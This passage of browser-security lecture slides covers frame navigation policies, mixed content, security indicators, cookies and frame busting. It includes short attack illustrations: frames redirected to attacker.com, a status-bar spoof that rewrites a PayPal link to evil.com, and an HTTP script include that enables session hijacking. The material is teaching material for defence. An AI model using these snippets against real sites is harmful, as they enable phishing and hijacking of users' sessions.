

Window Policy Anomaly
top.frames[1].location = "http://www.attacker.com/...";
top.frames[2].location = "http://www.attacker.com/...";
...
Notes:
52

Slide 53
Legacy Browser Behavior
Browser | Policy
IE 6 (default) | Permissive
IE 6 (option) | Child
IE7 (no Flash) | Descendant
IE7 (with Flash) | Permissive
Firefox 2 | Window
Safari 3 | Permissive
Opera 9 | Window
HTML 5 | Child
Notes:
53

Slide 54
Adoption of Descendant Policy
Browser | Policy
IE7 (no Flash) | Descendant
IE7 (with Flash) | Descendant
Firefox 3 | Descendant
Safari 3 | Descendant
Opera 9 | (many policies)
HTML 5 | Descendant

Slide 55
Security User Interface
When is it safe to type my password?

Slide 56

Safe to type your password?

Slide 57

Safe to type your password?

Slide 58


Safe to type your password?

Slide 59

Safe to type your password?
???
???

Slide 60

Safe to type your password?

Slide 61
Mixed Content: HTTP and HTTPS
Problem
Page loads over HTTPS, but has HTTP content
Network attacker can control page
IE: displays mixed-content dialog to user
Flash files over HTTP loaded with no warning (!)
Note: Flash can script the embedding page
Firefox: red slash over lock icon (no dialog)
Flash files over HTTP do not trigger the slash
Safari: does not detect mixed content
Dan will talk about this later….

Slide 62



Mixed Content: HTTP and HTTPS
silly dialogs

Slide 63
Mixed content and network attacks
banks: after login all content over HTTPS
Developer error: Somewhere on bank site write
<script src=http://www.site.com/script.js> </script>
Active network attacker can now hijack any session
Better way to include content:
<script src=//www.site.com/script.js> </script>
served over the same protocol as embedding page

Slide 64

Lock Icon 2.0
Extended validation (EV) certs
Prominent security indicator for EV certificates
note: EV site loading content from non-EV site does
not trigger mixed content warning

Slide 65

Finally: the status Bar
Trivially spoofable
<a href=“http://www.paypal.com/”
onclick=“this.href = ‘http://www.evil.com/’;”>
PayPal</a>

Slide 66
Cookies: client state

Slide 67
Cookies
Used to store state on user’s machine
POST …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
domain = (who can read) ;
expires = (when expires) ;
secure = (only over SSL)
If expires=NULL:
this session only
Server
Browser
POST …
Cookie: NAME = VALUE
HTTP is stateless protocol; cookies add state

Slide 68
Cookie authentication
Browser
Web Server
Auth server
POST login.cgi
Username & pwd
Validate user
Set-cookie: auth=val
auth=val
Store val
GET restricted.html
Cookie: auth=val
restricted.html
auth=val
Check val
If YES, restricted.html
YES/NO

Slide 69
Cookie Security Policy
Uses:
User authentication
Personalization
User tracking: e.g. Doubleclick (3rd party cookies)
Browser will store:
At most 20 cookies/site, 3 KB / cookie
Origin is the tuple <domain, path>
Can set cookies valid across a domain suffix
Notes:
Personalization: NY Times says “Hi Fred”

Slide 70
Secure Cookies
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
Secure=true
Provides confidentiality against network attacker
Browser will only send cookie back over HTTPS
… but no integrity
Can rewrite secure cookies over HTTP
network attacker can rewrite secure cookies
can log user into attacker’s account
Notes:
HttpOnly in IE can be written to by script, but cannot be read

Slide 71
httpOnly Cookies
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
httpOnly
Cookie sent over HTTP(s), but not accessible to scripts
cannot be read via document.cookie
Helps prevent cookie theft via XSS
… but does not stop most other risks of XSS bugs
Notes:
HttpOnly in IE can be written to by script, but cannot be read

Slide 72
Frames and frame busting

Slide 73

Frames
Embed HTML documents in other documents
<iframe name=“myframe”
src=“http://www.google.com/”>
This text is ignored by most browsers.
</iframe>

Slide 74

Frame Busting
Goal: prevent web page from loading in a frame
example: opening login page in a frame will display correct passmark image
Frame busting:
if (top != self)
top.location.href = location.href

Slide 75
Better Frame Busting
Problem: Javascript OnUnload event
Try this instead:
<body onUnload="javascript: cause_an_abort;)">
if (top != self)
top.location.href = location.href
else { … code of page here …}

Slide 76
Summary
Http
Rendering content
Isolation
Communication
Navigation
Security User Interface
Cookies
Frames and frame busting

